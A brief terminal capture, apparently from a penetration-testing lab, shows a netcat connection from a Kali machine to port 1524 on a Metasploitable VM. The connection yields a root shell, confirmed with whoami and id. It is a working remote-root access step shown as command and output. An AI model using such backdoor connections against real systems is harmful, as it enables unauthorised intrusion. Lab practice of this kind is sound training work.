 root@kali:~# nc 192.168.11.152 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root) groups=0(root)
root@metasploitable:/#